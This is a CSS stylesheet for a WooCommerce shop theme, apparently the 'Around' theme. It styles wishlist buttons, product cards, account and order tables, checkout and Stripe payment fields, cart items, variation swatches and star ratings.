.products .ar-product-cart .button + .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:after,
.products .ar-product-cart .button + .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:after,
.products .ar-product-cart .button + .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:after,
.products .ar-product-cart .added_to_cart + .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:after,
.products .ar-product-cart .added_to_cart + .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:after,
.products .ar-product-cart .added_to_cart + .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:after {
  content: none;
}
.products .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist {
  right: 20px;
  left: auto;
  position: absolute;
  top: 20px;
  z-index: 2;
}
.products .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i {
  font-size: 1.25rem;
}

@media (max-width: 576px) {
  .card-product .card-footer {
    flex-direction: column;
  }
  .card-product .card-footer .ar-product-cart.ml-auto {
    margin-left: 0 !important;
    margin-top: 10px;
  }
}
.around-slanted-bg-header + .article__myaccount.article__page {
  padding: 0 !important;
  margin-top: -350px;
}

.woocommerce-orders-table tr.card-heading:not(.collapsed) {
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
}
.woocommerce-orders-table tr.collapsed, .woocommerce-orders-table tr:not(.collapse) {
  cursor: pointer;
  transition: color 0.2s ease-in-out;
}
.woocommerce-orders-table tr.card-heading:not(.collapsed) .order-number, .woocommerce-orders-table tr.card-heading:hover .order-number, .woocommerce-orders-table tr.card-heading:focus .order-number {
  color: #766df4;
}
.woocommerce-orders-table tr .card-body {
  border-top: 0 !important;
  border-bottom-left-radius: 1rem;
  border-bottom-right-radius: 1rem;
}
.woocommerce-orders-table td.woocommerce-orders-table__cell-order-actions {
  display: none;
}

@media (max-width: 767.98px) {
  .order-pagination a + a {
    margin-top: 16px;
  }
}

.woocommerce-MyAccount-navigation-link.is-active {
  color: #766df4;
}

.woocommerce-address-fields .woocommerce-address-fields__field-wrapper .form-row {
  display: block;
  margin-left: 0;
  margin-right: 0;
}

.woocommerce-page abbr.required {
  color: #f74f78;
}

.yith-wcwl-share {
  display: flex;
  align-items: center;
}
.yith-wcwl-share .yith-wcwl-share-title {
  white-space: nowrap;
  margin-right: 1rem;
  margin-bottom: 0.5rem;
  line-height: 1.4;
  font-size: 1rem;
  margin-bottom: 0;
}
.yith-wcwl-share ul {
  list-style: none;
  display: flex;
  align-items: center;
  margin-bottom: 0;
}
.yith-wcwl-share ul > li > a i {
  line-height: 1;
  font-family: "Font Awesome 5 Brands";
}
.yith-wcwl-share ul > li > a i.fa {
  font-family: FontAwesome;
  font-weight: 900;
}
.yith-wcwl-share ul > li > a.email {
  font-family: "Font Awesome 5 Free";
}
.yith-wcwl-share ul {
  padding-left: 0;
}
.yith-wcwl-share ul > li {
  padding-right: 8px;
}

.around-wishlist .card .card-footer .button.add_to_cart,
.around-wishlist .card .card-footer .added_to_cart {
  font-size: 0;
  text-decoration: none;
  display: flex;
  align-items: center;
}
.around-wishlist .card .card-footer .button.add_to_cart:before,
.around-wishlist .card .card-footer .added_to_cart:before {
  content: "\e9dd";
  font-family: "feather";
  font-size: 22px;
}
.around-wishlist .card .card-footer .button.add_to_cart:after,
.around-wishlist .card .card-footer .added_to_cart:after {
  content: "\e9c6";
  font-family: "feather";
  font-size: 15px;
}
.around-wishlist .card .card-footer .button.add_to_cart i,
.around-wishlist .card .card-footer .added_to_cart i {
  margin-right: 0;
}
.around-wishlist .card .card-footer .button.add_to_cart, .around-wishlist .card .card-footer .button.add_to_cart:hover, .around-wishlist .card .card-footer .button.add_to_cart:focus,
.around-wishlist .card .card-footer .added_to_cart,
.around-wishlist .card .card-footer .added_to_cart:hover,
.around-wishlist .card .card-footer .added_to_cart:focus {
  border: transparent !important;
  background: transparent !important;
  color: #766df4 !important;
  padding: 0;
}
.around-wishlist .card .card-footer .button.add_to_cart.added {
  display: none;
}
.yith-wcwl-share a {
  display: inline-block;
  width: 2.25rem;
  height: 2.25rem;
  padding: 0;
  border: 1px solid transparent;
  transition: border-color 0.25s ease-in-out, background-color 0.25s ease-in-out, color 0.25s ease-in-out, box-shadow 0.25s ease-in-out;
  border-radius: 0.5rem;
  background-color: #f3f3f9;
  color: #6c6d89;
  font-size: 0.9375rem;
  text-align: center;
  text-decoration: none !important;
}
.yith-wcwl-share a i {
  line-height: 2.125rem !important;
}
.yith-wcwl-share a:hover {
  color: #fff;
}
.yith-wcwl-share a.facebook:hover {
  background-color: #3b5998;
  box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(59, 89, 152, 0.9);
}
.yith-wcwl-share a.twitter:hover {
  background-color: #1da1f2;
  box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(29, 161, 242, 0.9);
}
.yith-wcwl-share a.pinterest:hover {
  background-color: #bd081c;
  box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(189, 8, 28, 0.9);
}
.yith-wcwl-share a.email:hover {
  background-color: #FBB102;
  box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(251, 177, 2, 0.9);
}
.yith-wcwl-share a.whatsapp:hover {
  background-color: #00A901;
  box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(0, 169, 1, 0.9);
}

.yith-wcwl-form.wishlist-fragment .wishlist-title {
  display: flex;
  align-items: flex-start;
  flex-direction: row;
  padding: 0 0 30px;
}
.yith-wcwl-form.wishlist-fragment .wishlist-title h2 {
  margin-bottom: 0;
}
.yith-wcwl-form.wishlist-fragment .wishlist-title .show-title-form {
  margin-left: 20px;
}
@media (max-width: 767.98px) {
  .yith-wcwl-form.wishlist-fragment .wishlist-title .show-title-form {
    padding-left: 0;
    padding-right: 0;
  }
}
.yith-wcwl-form.wishlist-fragment .wishlist-title .show-title-form i {
  font-size: 0;
}
.yith-wcwl-form.wishlist-fragment .wishlist-title .show-title-form i:before {
  content: "\e95e";
  font-family: "feather";
  display: inline-block;
  font-size: 15px;
}

.yith-wcwl-form.wishlist-fragment .hidden-title-form {
  display: flex; /* flex*/
  margin-bottom: 20px;
  flex-direction: row;
  align-items: center;
}
@media (min-width: 768px) {
  .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=text] {
    width: 50%;
  }
}
.yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit] {
  width: fit-content;
  margin-left: 20px;
}

.wishlist-fragment .wishlist-title-container {
  margin-bottom: 60px;
}
.wishlist-fragment .hidden-title-form .edit-title-buttons {
  display: flex;
  margin-left: 12px;
  position: relative;
}
.wishlist-fragment .hidden-title-form .edit-title-buttons a:hover {
  text-decoration: none;
}
.wishlist-fragment .hidden-title-form .hide-title-form,
.wishlist-fragment .hidden-title-form .save-title-form {
  height: 30px;
  width: 30px;
  color: #fff;
  border-radius: 50%;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  margin: 0 5px;
}
.wishlist-fragment .show-title-form {
  padding: 0.5em 2.134em;
}

.woocommerce-account .woocommerce-MyAccount-content .wishlist-fragment .wishlist-title-container {
  display: none;
}

#yith-wcwl-popup-message {
  font-weight: 700;
  line-height: 50px;
  text-align: center;
  background: #fff;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
  position: fixed;
  top: 50%;
  left: 50%;
  padding: 7px 40px;
  z-index: 10000;
}

.single-product .product.col {
  padding: 0;
}
.single-product .upsells .product.col,
.single-product .woocommerce-grouped-product-list .product.col {
  padding: 0 15px;
}
.single-product .summary .price {
  font-size: 1.375rem;
  line-height: 1.35;
  color: #4a4b65;
  font-weight: 600;
}
.single-product .summary .price del {
  line-height: 1.5rem;
}
.single-product .summary .price .badge {
  position: relative;
  top: -4px;
}
.single-product .woocommerce-grouped-product-list-item__price {
  font-size: 1rem;
  color: #4a4b65;
  font-weight: 600;
}
.single-product .woocommerce-grouped-product-list-item__price del {
  font-size: 0.875rem !important;
}
.single-product .variations {
  position: relative;
}
.single-product .variations .reset_variations {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 0.875rem;
  text-decoration: none;
}
.single-product .variations .reset_variations:before {
  display: inline-block;
  margin-right: 0.25rem;
  font-family: "feather";
  font-size: 0.85em;
  content: "\ea21";
}
.single-product p.stock {
  margin-top: 1.5rem;
}
.single-product .single_variation_wrap .woocommerce-variation-add-to-cart,
.single-product form.cart:not(.variations_form):not(.grouped_form) {
  display: flex;
  width: 100%;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
}
.single-product form.cart table.variations,
.single-product form.cart table.woocommerce-grouped-product-list {
  margin-top: 1.5rem;
}
.single-product form.cart.grouped_form p.stock {
  margin: 0;
}
.single-product form.cart.grouped_form .nav-link-style > i {
  margin-top: -0.125rem;
  vertical-align: middle;
}
.single-product form.cart.grouped_form .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item + .woocommerce-grouped-product-list-item {
  margin-top: 10px;
}
.single-product .cart.grouped_form tr,
.single-product .cart.grouped_form td {
  word-break: normal;
  vertical-align: middle;
}
.single-product form.cart.grouped_form button {
  display: block;
  width: 100%;
  margin-bottom: 1rem;
}
.single-product form.variations_form .woocommerce-variation-price .price {
  font-size: 1.2rem;
}
.single-product form.variations_form .woocommerce-variation-price .price del {
  font-size: 0.875rem !important;
}
.single-product form.variations_form .single_variation_wrap .woocommerce-variation.single_variation {
  margin-top: 1.5rem;
}
.single-product .quantity {
  width: 7.2rem;
}
.single-product .summary .yith-wcwl-add-to-wishlist {
  margin-bottom: 14px;
}
.single-product .summary .yith-wcwl-add-to-wishlist a,
.single-product .woocommerce-product-gallery .yith-wcwl-add-to-wishlist a,
.single-product .around-wc-product-tabs + .yith-wcwl-add-to-wishlist a {
  color: #5a5b75;
}
.single-product .summary .yith-wcwl-add-to-wishlist a:hover,
.single-product .woocommerce-product-gallery .yith-wcwl-add-to-wishlist a:hover,
.single-product .around-wc-product-tabs + .yith-wcwl-add-to-wishlist a:hover {
  text-decoration: none;
}
.single-product .summary .yith-wcwl-add-to-wishlist i,
.single-product .woocommerce-product-gallery .yith-wcwl-add-to-wishlist i,
.single-product .around-wc-product-tabs + .yith-wcwl-add-to-wishlist i {
  margin-right: 0.25rem;
  font-size: 1.125rem;
}
.single-product .around-wc-product-tabs + .yith-wcwl-add-to-wishlist {
  padding: 30px 0;
  border-top: 1px solid #e9e9f2;
}
.single-product .around-wc-product-tabs + .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,
.single-product .around-wc-product-tabs + .yith-wcwl-add-to-wishlist .yith-wcwl-add-button,
.single-product .around-wc-product-tabs + .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 1280px) {
  .single-product .around-wc-product-tabs + .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,
  .single-product .around-wc-product-tabs + .yith-wcwl-add-to-wishlist .yith-wcwl-add-button,
  .single-product .around-wc-product-tabs + .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse {
    max-width: 1260px;
  }
}
.single-product .woocommerce-product-gallery__wrapper .yith-wcwl-add-to-wishlist {
  margin-top: 20px;
  position: relative;
  z-index: 1;
}
.single-product .woocommerce-product-details__short-description {
  font-size: 0.875rem;
}
.single-product .woocommerce-product-details__short-description p {
  margin-bottom: 0.5rem;
}
.single-product .product_meta a {
  color: #737491;
  text-decoration: none;
}
.single-product .comment-form {
  margin: 0;
}
.single-product .comment-form label {
  padding: 0 !important;
}
.single-product .comment-form > * {
  padding: 0;
}
.single-product .comment-form > .custom-control {
  padding-left: 1.6666666667rem;
}
.single-product .comment-form > *.comment-form-email,
.single-product .comment-form > *.comment-form-author {
  flex: 0 0 100%;
  max-width: 100%;
}
.single-product #comments .product-review {
  border-bottom: 1px solid #e3e9ef;
  padding-bottom: 30px;
}
.single-product #comments .product-review + .product-review {
  padding-top: 30px;
}
.single-product #comments .product-review:last-child {
  border: 0;
}
.single-product .sharedaddy .sd-social-icon-text .share-btn {
  line-height: 1.5;
}
.single-product .cs-carousel.related-product-carousel .tns-outer {
  padding: 0 !important;
  max-width: 100% !important;
  flex: 0 0 auto;
}
.single-product .cs-carousel.related-product-carousel .tns-outer .col {
  padding: 0;
}
.single-product .cs-carousel.related-product-carousel .tns-outer .col .card-product {
  margin-left: 0.25rem !important;
  margin-right: 0.25rem !important;
}
.single-product .cs-carousel.related-product-carousel .tns-outer .col .card-product.mb-grid-gutter {
  margin-bottom: 0 !important;
}
.single-product .cs-carousel.related-product-carousel .tns-nav ~ .tns-ovh {
  margin-bottom: 0;
}

.sharedaddy .share-customize-link {
  display: none;
}

.single-product .breadcrumb {
  padding-bottom: 0.25rem;
  margin-bottom: 0.5rem;
}

.woocommerce-checkout .article__checkout,
.woocommerce-checkout .article__cart,
.woocommerce-cart .article__checkout,
.woocommerce-cart .article__cart {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
@media (min-width: 992px) {
  .woocommerce-checkout .article__checkout .cs-sidebar-enabled,
  .woocommerce-checkout .article__cart .cs-sidebar-enabled,
  .woocommerce-cart .article__checkout .cs-sidebar-enabled,
  .woocommerce-cart .article__cart .cs-sidebar-enabled {
    width: 100vw;
    position: relative;
    margin-left: -50vw;
    left: 50%;
  }
}
@media (max-width: 767.98px) {
  .woocommerce-checkout .article__checkout .container,
  .woocommerce-checkout .article__cart .container,
  .woocommerce-cart .article__checkout .container,
  .woocommerce-cart .article__cart .container {
    padding: 0;
  }
}

.shipping-calculator-form .select2-container .select2-selection.select2-selection--single {
  height: calc(1.5em + 0.85rem + 2px);
  padding: 0.425rem 1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.5rem;
}
.shipping-calculator-form .select2-container .select2-selection--single .select2-selection__rendered {
  line-height: 22px;
}
.shipping-calculator-form p[class*=col-] {
  flex: 0 0 100%;
  max-width: 100%;
  padding: 0;
}

.widget_products .product_list_widget > li .widget-product-thumb,
.widget_recently_viewed_products .product_list_widget > li .widget-product-thumb,
.widget_recent_reviews .product_list_widget > li .widget-product-thumb,
.widget_top_rated_products .product_list_widget > li .widget-product-thumb {
  display: block;
  width: 4rem;
  margin-right: 0.625rem;
}
.widget_products .product_list_widget > li .widget-product-thumb img,
.widget_recently_viewed_products .product_list_widget > li .widget-product-thumb img,
.widget_recent_reviews .product_list_widget > li .widget-product-thumb img,
.widget_top_rated_products .product_list_widget > li .widget-product-thumb img {
  border-radius: 0.75rem;
}

.sigin-container .woocommerce-form.woocommerce-form-register,
.style-3 .ar-register.elementor-form.register .ar-form-fields-wrapper {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.sigin-container .woocommerce-form.woocommerce-form-register > *,
.style-3 .ar-register.elementor-form.register .ar-form-fields-wrapper > * {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
@media (min-width: 992px) {
  .sigin-container .woocommerce-form.woocommerce-form-register .form-group,
  .style-3 .ar-register.elementor-form.register .ar-form-fields-wrapper .form-group {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.sigin-container .woocommerce-form.woocommerce-form-register button,
.style-3 .ar-register.elementor-form.register .ar-form-fields-wrapper button {
  margin-left: 15px;
}
.sigin-container .woocommerce-form.woocommerce-form-register .cs-password-toggle-btn,
.style-3 .ar-register.elementor-form.register .ar-form-fields-wrapper .cs-password-toggle-btn {
  right: 1rem;
}

.woocommerce-form-login .forget-password-row {
  flex-direction: column;
  align-items: start !important;
}
@media (min-width: 992px) {
  .woocommerce-form-login .forget-password-row {
    flex-direction: row;
    align-items: center !important;
  }
}

.woocommerce-form button.show-password-input {
  display: none;
}

@media (min-width: 576px) and (max-width: 1110px) {
  .footer-shop .shop-widgets .elementor-widget-ar-market-button .around-market-button {
    flex-direction: column;
  }
}
.footer-shop .around-copyright {
  font-size: 0.8125rem !important;
}

.footer-shop .list-social li.ml-2 {
  margin-left: 0.25rem !important;
}

.woocommerce-checkout .article__checkout {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
@media (min-width: 992px) {
  .woocommerce-checkout .article__checkout .cs-sidebar-enabled {
    width: 100vw;
    position: relative;
    margin-left: -50vw;
    left: 50%;
  }
}
.woocommerce-checkout .create-account label {
  padding-left: 1.125rem;
}
.woocommerce-checkout .page__header {
  padding-top: 0 !important;
  margin-top: 0 !important;
}
.woocommerce-checkout .page__header .page-title {
  padding-bottom: 1.5rem;
  margin-bottom: 1rem !important;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table .widget_products .product_list_widget {
  padding: 0;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table .widget_products .product_list_widget > li .widget-product-thumb {
  display: block;
  width: 3.75rem;
}
.woocommerce-checkout .woocommerce-checkout-review-order-table .widget_products .product_list_widget > li .widget-product-thumb img {
  border-radius: 0.75rem;
}
.woocommerce-checkout .woocommerce-checkout-payment .card-header .custom-control-label {
  padding-left: 0;
}
.woocommerce-checkout .woocommerce-checkout-payment .card-header .custom-control-label img {
  width: 90px;
  display: flex;
  order: 2;
  max-height: 1.3em;
  margin-left: 1rem;
}
.woocommerce-checkout .woocommerce-checkout-payment .card-body .payment_method_stripe .woocommerce-SavedPaymentMethods > li {
  display: flex;
  align-items: center;
}
.woocommerce-checkout .woocommerce-checkout-payment .card-body .payment_method_stripe p {
  font-size: 0.8125rem;
  margin-bottom: 0;
}
.woocommerce-checkout .woocommerce-checkout-payment .card-body .payment_method_stripe p input[type=checkbox] {
  display: inline-block;
  vertical-align: middle;
}
.woocommerce-checkout .woocommerce-checkout-payment .card-body .payment_method_stripe p label {
  padding-left: 0;
  display: inline-block;
  vertical-align: middle;
  margin-left: 0.24rem !important;
}
.woocommerce-checkout #payment .methods li.woocommerce-SavedPaymentMethods-token label,
.woocommerce-checkout #payment .methods li.woocommerce-SavedPaymentMethods-new label {
  padding-left: 0.2rem;
  margin-bottom: 0;
}
.woocommerce-checkout #payment .methods li.woocommerce-SavedPaymentMethods-token input[type=radio],
.woocommerce-checkout #payment .methods li.woocommerce-SavedPaymentMethods-new input[type=radio] {
  margin-top: 2px;
}
.woocommerce-checkout .woocommerce-NoticeGroup,
.woocommerce-checkout .woocommerce-notices-wrapper:not(:empty) {
  padding-left: 15px;
  padding-right: 2.5rem;
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
  position: relative;
  z-index: 2;
  background: #fff;
  padding-top: 2rem;
}
.woocommerce-checkout .around-form-coupon .modal-content .woocommerce-error,
.woocommerce-checkout .around-form-coupon .modal-content .woocommerce-message {
  position: relative;
  flex: 1 1 auto;
  margin: 1.25rem;
}
.woocommerce-checkout #add_payment_method #payment ul.payment_methods li img.stripe-icon,
.woocommerce-checkout #payment .wc_payment_method img.stripe-icon {
  max-width: 40px;
  padding-left: 3px;
  margin: 0;
}
.woocommerce-checkout .woocommerce-form-login {
  margin-bottom: 20px;
}
.woocommerce-checkout .woocommerce-form-login .register-text {
  display: none;
}

.woocommerce-page .form-row {
  display: block;
  margin-right: 0;
  margin-left: 0;
}

.woocommerce-privacy-policy-text p {
  padding-bottom: 0.5rem;
  font-size: 0.875rem;
}

@media (min-width: 768px) {
  .woocommerce-checkout-payment .wc-credit-card-form .row > .form-row-wide {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .woocommerce-checkout-payment .wc-credit-card-form .row > .form-row.form-row-first, .woocommerce-checkout-payment .wc-credit-card-form .row > .form-row.form-row-last {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.wc_payment_method.payment_method_stripe .wc-credit-card-form .wc-stripe-elements-field.StripeElement--empty,
.wc_payment_method.payment_method_stripe .wc-credit-card-form .wc-stripe-elements-field.StripeElement--invalid,
.wc_payment_method.payment_method_stripe .wc-credit-card-form .wc-stripe-elements-field.StripeElement--focus,
.woocommerce-PaymentMethod.payment_method_stripe .wc-credit-card-form .wc-stripe-elements-field.StripeElement--empty,
.woocommerce-PaymentMethod.payment_method_stripe .wc-credit-card-form .wc-stripe-elements-field.StripeElement--invalid,
.woocommerce-PaymentMethod.payment_method_stripe .wc-credit-card-form .wc-stripe-elements-field.StripeElement--focus {
  float: left;
  width: 100%;
  margin: 0 1rem 0;
}
.wc_payment_method.payment_method_stripe .wc-credit-card-form .row > label,
.woocommerce-PaymentMethod.payment_method_stripe .wc-credit-card-form .row > label {
  margin-left: 1rem;
  margin-right: 1rem;
}
.wc_payment_method.payment_method_stripe .wc-credit-card-form .row .clear,
.woocommerce-PaymentMethod.payment_method_stripe .wc-credit-card-form .row .clear {
  margin: 0 !important;
  padding: 0;
}
.wc_payment_method.payment_method_stripe .wc-credit-card-form label,
.woocommerce-PaymentMethod.payment_method_stripe .wc-credit-card-form label {
  padding-left: 0;
}

.woocommerce-checkout-payment .wc-credit-card-form label {
  font-size: 14px !important;
}

@media (min-width: 992px) {
  .cs-sidebar-enabled .cs-content {
    z-index: inherit;
  }
}
.woocommerce-checkout form .woocommerce-additional-fields__field-wrapper textarea#order_comments {
  height: 10em;
}
.woocommerce-checkout form .woocommerce-additional-fields__field-wrapper label {
  padding-left: 1.125rem;
}

.article__cart .woocommerce-cart-form .product-thumbnail img {
  border-radius: 0.75rem;
}

.product .ar-product-cart .btn-addtocart.added {
  display: none;
}
.product .ar-product-cart .added_to_cart::before {
  content: "\e913";
  font-size: 1.375rem;
  font-family: "Feather";
  line-height: 1;
}
.product .ar-product-cart .added_to_cart::after {
  display: none;
}
.product .ar-product-cart .added_to_cart {
  font-size: 0;
  display: inline-flex;
  align-items: center;
  line-height: 33px;
}
.product .ar-product-cart .added_to_cart:hover {
  text-decoration: none;
}

.woocommerce-mini-cart-item img {
  border-radius: 0.75rem;
}

.navbar-tool .navbar-tool-badge .cart-contents-count {
  display: inline-block;
  vertical-align: middle;
}

form.variations_form table.variations {
  width: 100%;
  margin: 0 0 1.7rem;
}
form.variations_form table.variations tbody td {
  display: list-item;
  list-style: none;
}
form.variations_form table.variations tbody tr + tr td.label {
  margin-top: 1.5rem;
}
form.variations_form .mas-wcvs-swatches {
  padding: 0;
}
form.variations_form .mas-wcvs-swatches .mas-wcvs-swatch {
  margin-right: 0.5rem;
  margin-left: 0;
  margin-bottom: 0.5rem;
  position: relative;
  width: 1.625rem;
  height: 1.625rem;
  transition: color 0.2s ease-in-out, border-color 0.2s ease-in-out;
  border: 1px solid #dfdfeb;
  color: #5a5b75;
  font-size: 0.9375rem;
  font-weight: normal;
  text-align: center;
  line-height: 2.5rem;
  cursor: pointer;
  display: inline-block;
  border-radius: 50%;
  opacity: 1;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin-top: 0.5rem;
}
form.variations_form .mas-wcvs-swatches .mas-wcvs-swatch.swatch-color {
  border-radius: 50%;
  border: 1px solid transparent;
}
form.variations_form .mas-wcvs-swatches .mas-wcvs-swatch.swatch-color span {
  display: block;
  position: absolute;
  width: 1rem;
  border-radius: 50%;
  height: 1rem;
}
form.variations_form .mas-wcvs-swatches .mas-wcvs-swatch.swatch-color:not(.selected):hover {
  border-color: #c9d5e0;
  color: #373f50;
}
form.variations_form .mas-wcvs-swatches .mas-wcvs-swatch.swatch-color.selected {
  width: 1.625rem;
  height: 1.625rem;
  border: 1px solid #e3e9ef;
  border-radius: 50%;
}
form.variations_form .mas-wcvs-swatches .mas-wcvs-swatch.swatch-color:last-child {
  margin-right: 5px;
}
form.variations_form .mas-wcvs-swatches .mas-wcvs-swatch.swatch-label {
  width: 2.75rem;
  height: 2.75rem;
  border: 1px solid #dfdfeb;
  border-radius: 0.75rem;
  background-color: transparent;
  color: #5a5b75;
  font-size: 0.9375rem;
  text-align: center;
  line-height: 2.5rem;
  margin-bottom: 0.25rem;
  margin-top: 0.25rem;
}
form.variations_form .mas-wcvs-swatches .mas-wcvs-swatch.swatch-label:not(.selected):hover {
  border-color: #c0c0d7;
  color: #4a4b65;
}
form.variations_form .mas-wcvs-swatches .mas-wcvs-swatch.swatch-label.selected {
  border-color: rgba(118, 109, 244, 0.35);
  background-color: #fff;
  color: #766df4;
  box-shadow: 0.1875rem 0.1875rem 0.625rem -0.125rem rgba(0, 0, 0, 0.09);
  cursor: default;
}
form.variations_form .mas-wcvs-swatches .mas-wcvs-swatch.swatch-image .swatch-image-label {
  display: none;
}
form.variations_form .mas-wcvs-swatches .mas-wcvs-swatch.swatch-image img {
  width: 1.3rem;
  height: 1.3rem;
  border: 1px solid transparent;
  object-fit: cover;
}
form.variations_form .mas-wcvs-swatches .mas-wcvs-swatch select:focus {
  box-shadow: none;
}
form.variations_form .mas-wcvs-swatches .mas-wcvs-swatch.selected {
  box-shadow: none;
}
form.variations_form .mas-wcvs-swatches[data-attribute_name=attribute_pa_color] {
  background: #fff;
  border-radius: 0.75rem;
  padding-left: 1rem;
  padding-right: 1rem;
  line-height: 0.5;
  width: fit-content;
}
form.variations_form .mas-wcvs-swatches-radio {
  display: flex;
  align-items: center;
  padding-left: 1.5rem;
}
form.variations_form .mas-wcvs-swatches-radio span.swatch-radio {
  width: auto;
  height: auto;
  margin: 0;
  border: none;
}
form.variations_form .mas-wcvs-swatches-radio span.name {
  font-weight: 500;
  font-size: 0.875rem;
  color: #373f50;
}
form.variations_form .mas-wcvs-swatches-radio span.name:before {
  border-radius: 50%;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  background-color: #fff;
  border: #c1cdd7 solid 1px;
  box-shadow: 0 0 0 0 transparent;
}
form.variations_form .mas-wcvs-swatches-radio span.name:after {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background: no-repeat 50%/50% 50%;
}
form.variations_form .mas-wcvs-swatch-selected {
  font-size: 14px;
}
form.variations_form .mas-wcvs-swatch-selected:before {
  content: "-";
  display: inline-block;
  margin-right: 8px;
  margin-left: 1px;
  color: #4a4b65;
  font-weight: 600;
}
form.variations_form .variations .form-group {
  margin: 0;
}
form.variations_form .variations .form-group .label {
  margin-bottom: 20px;
}
form.variations_form .variations .form-group .label label {
  margin-bottom: 0;
}
form.variations_form .variations .form-group .value select {
  margin-bottom: 16px;
}

ul.products form.variations_form .variations {
  position: relative;
  text-align: center;
  padding-bottom: 0.2rem;
}
ul.products form.variations_form .variations .form-group {
  margin-bottom: 0;
}
ul.products form.variations_form .variations .form-group .label {
  display: none;
}
ul.products form.variations_form .variations .form-group .value .custom-select, ul.products form.variations_form .variations .form-group .value select, ul.products form.variations_form .variations .form-group .value .select2.select2-container .select2-selection--single, .select2.select2-container ul.products form.variations_form .variations .form-group .value .select2-selection--single,
ul.products form.variations_form .variations .form-group .value .select2.select2-container .select2-selection--multiple,
.select2.select2-container ul.products form.variations_form .variations .form-group .value .select2-selection--multiple {
  margin-bottom: 10px;
}
ul.products .reset_variations {
  font-size: 0.75rem;
  display: inline-block !important;
  margin-bottom: 10px;
}
ul.products .reset_variations::before {
  display: inline-block;
  margin-right: 0.25rem;
  font-family: "cartzilla-icons";
  font-size: 0.85em;
  content: "\e920";
}
ul.products .reset_variations[style*=hidden] {
  display: none !important;
}

.products .product .yith-wcwl-wishlistaddedbrowse a,
.products .product .yith-wcwl-add-button a,
.products .product .yith-wcwl-wishlistexistsbrowse a {
  font-size: 1.25rem;
  color: #5a5b75;
}
.products .product .yith-wcwl-add-button a {
  color: #9e9fb4;
}
.products .product .yith-wcwl-add-button a:hover, .products .product .yith-wcwl-add-button a:focus {
  color: #5a5b75;
}
.products .product .yith-wcwl-add-button a i {
  margin-right: 0;
}

.mas-wcvs-swatches .mas-wcvs-swatch.swatch-color.selected span:before {
  content: none;
}

@font-face {
  font-family: "star";
  src: url("./assets/fonts/star.eot");
  src: url("./assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("./assets/fonts/star.woff") format("woff"), url("./assets/fonts/star.ttf") format("truetype"), url("./assets/fonts/star.svg#star") format("svg");
  font-weight: normal;
  font-style: normal;
}
.product .star-rating,
.single-product .star-rating {
  display: inline-block;
  position: relative;
  width: 5rem;
  margin-bottom: 0;
  height: 0.75rem;
  line-height: 1;
  font-family: star;
  font-size: 0.75rem;
  overflow: hidden;
  letter-spacing: 3px;
}
.product .star-rating::before,
.single-product .star-rating::before {
  position: absolute;
  top: 0;
  left: 0;
  color: #bbbbca;
  content: "sssss";
}
.product .star-rating span,
.single-product .star-rating span {
  position: absolute;
  top: 0;
  left: 0;
  padding-top: 2rem;
  overflow: hidden;
}
.product .star-rating span::before,
.single-product .star-rating span::before {
  position: absolute;
  top: 0;
  left: 0;
  color: #ffbd00;
  content: "SSSSS";
}

.single-product .star-rating {
  width: 5.5rem;
  height: 0.9rem;
  font-size: 0.85rem;
  letter-spacing: 3px;
}

p.stars {
  display: inline-block;
  margin: 0;
}
p.stars a {
  position: relative;
  height: 1em;
  width: 1em;
  text-indent: -999em;
  display: inline-block;
  text-decoration: none;
  margin-right: 1px;
  font-weight: 400;
}
p.stars a::before {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 1em;
  height: 1em;
  line-height: 1;
  font-family: "star";
  content: "S";
  color: #252525;
  text-indent: 0;
  opacity: 0.25;
}
p.stars a:hover ~ a::before {
  content: "S";
  color: #252525;
  opacity: 0.25;
}
p.stars:hover a::before {
  content: "S";
  color: #efc609;
  opacity: 1;
}
